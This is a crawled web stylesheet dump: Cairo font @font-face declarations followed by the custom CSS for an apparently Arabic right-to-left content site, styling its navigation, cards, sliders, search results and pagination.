    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/iZqLGfCYEEkWEsr6HQRnSQ.woff2) format('woff2');
    unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
    font-family: 'Cairo';
    font-style: normal;
    font-weight: 400;
    src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/cairo/v1/gtxIPk0-ZE5IZ2RrdsRLuQ.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}

--- FILE ---
content_type: text/css
request_url: https://www.alzakiya.com/assets/css/custom.css
body_size: 14515
content:
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #555555;
    border-radius: 25px;
}


.row-pad-0{
    margin-right: 0px !important;
    margin-left: 0px !important;
}

.row-pad-0 div[class*="col-"]{
    padding: 0px 5px 0px 0px !important;
}


.row-pad-wrap{
    display: flex;
    flex-wrap: wrap;
}


.row-pad-wrap div[class*="col-"]{
    display: flex;
}




body {

    font-family: "Cairo";
    direction: rtl;
}




a:hover {
    /*color:#ffb2ff;*/
    color: #ff55eb;
    text-decoration: none;
}

a {

    font-family: "Cairo";
    color: #fff;
    transition: all 0.2s linear;
}

h4 a {

    font-family: "Cairo";
    color: #3e3d3d;
    transition: all 0.2s linear;
}




.icons {


    padding-right: 10px;
    font-size: 26px;
    text-align: left;

}


.logo img{

    margin-bottom: 10px;


}




.divstyleblkfooter h5 {
    color: #212121;
    font-size: 15px;
    line-height: 22px;

}





.blue {
    padding: 0 0 10px 0;
    background:linear-gradient(to bottom, rgba(0,0,0,0.5), rgba(0,0,0,0)),linear-gradient(to bottom, rgba(255,255,0,0), rgb(255, 255, 255)), url(../images/bg.jpg) no-repeat top right ;
}





.header-block  {

    position: relative;
    margin-top: 100px;
    margin-bottom: 30px;



}

.header-block img {

position: absolute;
    z-index: 150;
    bottom: 0px;
}

.header-block h1 {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    padding:15px 175px 15px 5px;
    font-size: 25px;
}
.header-block-without-icon h1 {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    padding: 15px 25px 15px 5px;
    font-size: 25px;
}



.header-block-left  {
    position: relative;
    margin: 90px 0 130px 0;
}

.header-block-left-logo {
    position: absolute;
    z-index: 150;
    top: -90px;
    left: 0;
}

.header-block-left h1 {
    background: #ffb2ff !important;
    border-radius: 25px !important;
    border: 0px;
    color: #FFF;
    font-size: 25px;
    padding: 10px 20px 10px 160px;;
    font-size: 25px;
    text-align: left;

}




.frstword h3 {

    color: #64d7e0;
    font-weight: bold;
    font-size: 22px;
}

.navbar-default {
    background: #64d7e0 !important;
    border-radius: 25px !important;
    border: 0px;
    font-weight: bold;
    color: #FFF;
    padding: 5px;
    /*margin-bottom: 30px;*/
}


.navbar-nav{
    padding: 0;
    margin: 0;
}

.navbar-nav > li {
    float: right;

}

.navbar-default .navbar-nav > li > a {
    color: #FFF;
    font-size: 16px;
		text-align:right;
}


.navbar-default .navbar-nav > li:last-child {
    border-left: none;
}


.dropdown-menu {
    border-radius: 0px;
    background-color: #ebeaea;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    text-align: right;
	border:0 solid;
	right:0;
}

.carousel-inner h2 {
    text-align: center;
    font-size: 13px;
    padding-left: 50px;
    padding-right: 50px;
}






.ps-list li {
    background-color: #d7d7d7;
    margin-bottom: 2px;
}

.textcus {
    font-family: GESSTwoMedium-Medium;
    line-height: 24px;
    font-size: 14px;
    text-align: justify;
}


.fa{
    padding: 10px;
}





@media (max-width: 768px) {


    .navbar-nav > li {
        float: right !important;
        width: 100% !important;
    }


    .slide-h {
        position: initial !important;

    }

    .navbar-default .navbar-collapse, .navbar-default .navbar-form {

        float: none;
        width: 100%;
    }

    .header-block h1 {
        font-size: 13px;
    }


}



.back-to-top {
    position: fixed;
    bottom: 8em;
    right: 0px;
    text-decoration: none;
    color: white;
    font-size: 12px;
    padding: 2em;
    display: none;
    z-index: 1;
}



.inpage p{
color:white;
font-size:16px;
background-color: rgba(0,0,0,0.2);
padding:15px;
}



.inpage h4{
color:white;
font-size:18px;
text-align:left;
}





.swiper-slide img{

    border-radius: 25px !important;
    overflow: hidden;
    border: 5px solid #64d7e0;
    background: white;

}


.swiper-slide h5 {
    font-size: 23px;
    line-height: 1.5em;

}


.special .swiper-slide a {
     color: #64d7e0 !important;
}


.card {
    padding: 15px;
}
.card h1{
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
}
.card h1 a {
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
}
.card h1 a:hover {
    /* color: #ffb2ff; */
    color: #ff55eb;
    text-decoration: none;
}

.card h3{

}

.card h3 a {
    color: #df3ffa;
}

.card h3 a:hover {
    /* color: #ffb2ff; */
    color: #00bbd3;
    text-decoration: none;
}

.card h4{
    font-size: 16px;
    line-height: 1.2em;
}


.card img{
  border-radius: 25px;
}




.card2 {
    background: #6fd2de;
    background: #b1eaf1;

    border-radius: 25px;
    overflow: hidden;
    padding-bottom: 15px;
    margin-bottom: 25px;
}
.card2 h1{
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
    line-height: 1.2em;

}
.card2 h1 a {
    color: #00bbd3;
}

.card2 h3 {
    color: #212121;
    padding: 15px;
    margin: 0;
    line-height: 1.6em;
    font-size: 22px;
    overflow: hidden;
}
.card2 h3 a ,.card2 h5 a {
    color: #212121;
    }

.card2 h4 {
    font-size: 18px;
    padding: 0 15px 15px 15px;
    margin: 0;
    line-height: 1.7em;

    overflow: hidden;}

.card2 h5 {
    font-size: 18px;
    padding: 0 0px 15px 15px;
    margin: 0;
    line-height: 1.7em;
    overflow: hidden;
}


.right50{
padding-bottom: 0 !important;
}


.right50{
    padding-bottom: 0 !important;
    width: 100%;
}


.right50 img{
    width: 50%;
    float: right;
    margin-left: 15px;
}


.right50 h1{
font-size: 30px;
}

.right50 h1 a{
    font-size: 30px;
    padding: 0 0 0 15px;
    display: block;
}


.mutimedia {
    position: relative;
    padding: 0;
    margin-bottom: 5px;

}

.mutimedia i{
    position: absolute;
    top:40%;
    z-index: 15;
    color: white;
    right: 45%;
    font-size: 35px;
}

.mutimedia h3{
    position: absolute;
    bottom:0;
    z-index: 15;
    color: white;
    padding: 30px 15px 15px 15px;
    font-size: 20px;
    background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));
    border-bottom-left-radius: 25px;
    border-bottom-right-radius: 25px;
    margin: 0;
    width: 100%;

}


.card2 .label-with-icon2 {

    padding: 0 15px;
    background: transparent;

}


.card2 .label-with-icon{
    padding:0 15px;
}
.card2 .label-tag{
    background: #64d7e0;

    color: white;
    font-size: 14px;
    font-weight: normal;
}


.label{
    color: gray;
}


.label-tag {
    background-color: #f9f9f9;
    color: #757575;
    border-radius: 25px;
    margin: 0;
    margin-bottom: 4px;
    display: inline-flex;
    padding: 8px;
    font-size: 12px;
}

.label-tag-transparent {
    background-color: transparent;
    color: white;
    border-radius: 25px;
    margin: 0;
    margin-bottom: 4px;
    display: inline-flex;
    padding: 8px 0 8px 8px;
    font-size: 15px;
    font-weight: normal;
}


.label-tag-transparent .material-icons {
    font-size: 150%;
    position: relative;
    margin-left: 4px;
}



.label-tag .material-icons {
    font-size: 150%;
    position: relative;
    margin-left: 4px;
}


.header-block a{
    display: inline-block;

    color: rgba(255, 255, 255, 0.75);
    margin-left: 15px;

}


    .navbar-nav {
        margin: 0;
    }


.slide-hover{
    display: inline-block;
    transition:width 0.2s ease-out;
    margin-left: 15px;
    background: #64d7e0;
    width: 125px;
    height: 125px;
    border-radius: 25px;
    overflow: hidden;
    cursor: hand;
   }

.slide-hover img{
    height: 100%;
    opacity: 0.6;
}



.slide-hover:hover img{
    height: 100%;
    opacity: 1;

}

.slide-hover .active{
    opacity: 1;

}


.slide-hover-text{
    padding:7px;
    color: white;
}



@keyframes fadeInRight {
    from {
        opacity: 0.9;
        background: #ffb2ff;
    }

    to {
        opacity: 1;
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}


.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.slide-h{
    position: absolute;
    top: -50px;
    top: -50px;
}



.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    border-radius: 25px 25px 0 0;
}


.navbar-nav > li > .dropdown-menu {
    border-radius: 25px 0 25px 25px;
    left:auto;
    overflow: hidden;
}


.date-hijri{

    border-radius: 25px !important;
    overflow: hidden;
    background: rgba(255, 255, 255, 0.4);
    padding: 15px 15px 5px 15px;
    font-weight: bold;
    color: white;
    font-size: 18px;
    margin-top: 40px;
    position: relative;

}

.monasabat{
    border-radius: 25px !important;
    overflow: hidden;
    background: #ffb2ff;
    padding: 15px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 200px;
}

.name-top .swiper-slide {
    background: none;
    border: 0;
}


.swiper-pagination-bullet-active{
    background: #64d7e0;
}


.swiper-pagination-bullet{

    width: 15px;
    height: 15px;
}


.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-container-horizontal > .swiper-pagination-bullets{
    bottom: 0;
    position: relative;
}

.navbar-collapse{
    padding-right: 0;
}

.navbar-default .navbar-collapse, .navbar-default .navbar-form{
    border: 0;
    padding: 0;
    float: right;
}


.in-text{
    font-family: 'Scheherazade';
    font-size: 28px !important;
    line-height: 1.2em !important;
}

.cpages h1 a:hover{
    color: #64d7e0;
    text-decoration: none;
}





.search-result .thumbnail { border-radius: 0 !important; }
.search-result:first-child { margin-top: 0 !important; }
.search-result { margin-top: 20px; }
.search-result .col-md-2 { border-left: 1px dotted #ccc; min-height: 140px; }
.search-result ul { padding-left: 0 !important; list-style: none;  }
.search-result ul li {   line-height: 30px; }
.search-result ul li i { padding-right: 5px; }
.search-result .col-md-7 { position: relative;    padding-right: 20px; }
.search-result h3 { margin-top: 0 !important; margin-bottom: 10px !important; }
.search-result a > h3, .search-result i { color: #64d7e0 !important   ;
    /*max-height: 56px;*/
    overflow: hidden;    line-height: 1.2em; }
.search-result p a {  font-size: 1.125em;  color: #414141;
}
.search-result p  {    max-height: 72px !important;  overflow: hidden;  line-height: 1.7em;
}
.search-result p a:hover { color: #df3ffa }

.search-result span.plus { position: absolute; right: 0; top: 126px; }
.search-result span.plus a { background-color: #64d7e0; padding: 5px 5px 3px 5px; }
.search-result span.plus a:hover { background-color: #414141; }
.search-result span.plus a i { color: #fff !important; }
.search-result span.border { float:left !important; direction: ltr; margin: 20px !important; display: block; width: 50%; margin: 0 15px; border-bottom: 5px dotted #ccc !important; }
/*.container { margin-top: 20px; }*/
.mb20 { margin-bottom: 40px; }
hgroup { padding-left: 15px; border-bottom: 1px solid #ccc; }
hgroup h1 { font: 500 normal 1.625em "Roboto",Arial,Verdana,sans-serif; color: #2a3644; margin-top: 0; line-height: 1.15; }
hgroup h2.lead { font: normal normal 1.125em "Roboto",Arial,Verdana,sans-serif; color: #2a3644; margin: 0; padding-bottom: 10px; }
.thumbnail:hover {  border: 1px solid #64d7e0!important;}


.search-result h3 a {
    color: #64d7e0;
}

.search-result ul li a {
     line-height: 30px;
     color: #414141;
 }
.search-result ul li a:hover {
    line-height: 30px;
    color: #df3ffa;
}

.btn-default {
    color: #ffffff !important;
    background-color: #64d7e0!important;
    border-color: #ffffff!important;
}

.pagination .active > a{
     color: #FFF !important;
     background-color:  #64d7e0 !important;
     border-color: #64d7e0 !important;
 }

.pagination > li > a, .pagination > li > span{
    color: #64d7e0 !important;
    background-color:  #FFF !important;
    border-color: #64d7e0 !important;
    font-size: 20px;

}
.pagination {
    text-align: center;
}


.webcolor{
    color: #64d7e0;
}
.searchpg li {
    color: #414141;
}
.searchpg li:hover{
    color: #df3ffa
}

.messagealert {
    margin: 0 25px;
}
.alert-danger {
    background-color: #c3c0f3;
    border-color: #ebccd1;
    color: #922c92;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {

    background-color: #64d7e0;
    border-radius: 10px;
    padding: 10px;
    margin: 5px;
}

.green1 {
    margin-bottom: 20px;
}

.adver img {
    border-radius: 25px;
    margin: 50px 0 0 0;
    height:auto !important;
}



.ayak {
    max-height: 42px;
    line-height: 1.6em;
}

/*.edit-article {*/
    /*color: #d21d65 !important;*/
    /*!*font-weight: bold;*!*/
    /*!*float: left;*!*/
    /*!*font-size: 23px;*!*/
    /*!* padding: 0px 0px !important; *!*/
    /*!*margin: -72px 0 0 0;*!*/
/*}*/

.card2cat img {

}
.card2pad {
    padding: 0 15px;
}
.newsblock{
    padding: 0 15px;
}
.text-muted {
    float: left;
}

.article-tag h3 {
    line-height: 1.5em;
    font-size: 18px;
    height: 70px;
}

.article-tag .mytags {
    margin: 10px 15px 0 5px;
}

.card2adver {
    border-radius: 25px;
    width:100%;
    margin-bottom: 25px;
}

.events-header{
    max-height: 25px;
    overflow: hidden;
}
.myshare2 {
    display: inline;
    float: left;
    margin: 0px 17px;
}
.btn-border{
    border-radius:25px;
}
.glyphicon-chevron-up{
    color: #64d7e0;
    font-size: 25px!important
}
.index-image {
    width: 100%;
}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    line-height: 1.4 !important;
}

.card2in a{
    color: #212121;

}
.card2in h4 {
    padding: 0 15px 15px 15px !important;

}



.row-pad-wrap{
    display: flex;
    flex-wrap: wrap;
}


.row-pad-wrap div[class*="col-"]{
    display: flex;
}



.aspect169
{
    width: 100%;
    position: relative; /* If you want text inside of it */
    padding-top: 56.25%; /* 16:9 Aspect Ratio */
    background-color: #000;
    margin-bottom:10px;
    overflow: hidden;
    display: inline-block;
    position: relative;
    border-radius: 25px;

}



.aspect169 img
{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height:auto;
    width:100%;
    margin: auto;
}
